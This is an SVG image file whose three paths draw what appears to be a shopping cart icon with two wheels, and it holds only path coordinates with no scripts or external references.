<svg height="420pt" viewBox="-1 0 420 420.00112" width="420pt" xmlns="http://www.w3.org/2000/svg"><path d="m152.171875 327.882812c-25.4375 0-46.058594 20.625-46.058594 46.0625.003907 25.4375 20.625 46.054688 46.0625 46.054688s46.058594-20.621094 46.058594-46.058594c-.03125-25.425781-20.636719-46.03125-46.0625-46.058594zm0 72.117188c-14.390625 0-26.058594-11.667969-26.058594-26.0625.003907-14.390625 11.667969-26.054688 26.0625-26.054688 14.390625 0 26.058594 11.667969 26.058594 26.058594-.019531 14.386719-11.675781 26.042969-26.0625 26.058594zm0 0"/><path d="m333.449219 327.882812c-25.4375 0-46.058594 20.621094-46.058594 46.058594s20.621094 46.058594 46.058594 46.058594 46.058593-20.621094 46.058593-46.058594c-.03125-25.425781-20.632812-46.027344-46.058593-46.058594zm0 72.117188c-14.394531 0-26.058594-11.667969-26.058594-26.058594 0-14.394531 11.667969-26.058594 26.058594-26.058594s26.058593 11.667969 26.058593 26.058594c-.015624 14.386719-11.675781 26.042969-26.058593 26.058594zm0 0"/><path d="m408.265625 81.679688h-313.566406l-6.800781-40.046876c-4.027344-24.070312-24.886719-41.6835932-49.289063-41.632812h-28.609375c-5.523438 0-10 4.476562-10 10s4.476562 10 10 10h28.605469c14.644531-.03125 27.160156 10.539062 29.578125 24.980469l36.207031 213.3125c4.03125 24.074219 24.894531 41.691406 49.300781 41.632812h213.171875c5.519531 0 10-4.476562 10-10 0-5.523437-4.480469-10-10-10h-213.175781c-14.640625.035157-27.15625-10.535156-29.574219-24.976562l-3.640625-21.449219h209.023438c26.089844.058594 49.210937-16.804688 57.128906-41.664062l31.160156-97.101563c.976563-3.042969.441406-6.367187-1.441406-8.949219-1.882812-2.582031-4.882812-4.105468-8.078125-4.105468zm-40.683594 104.046874c-5.28125 16.574219-20.695312 27.8125-38.089843 27.773438h-212.414063l-18.984375-111.820312h296.457031zm0 0"/></svg>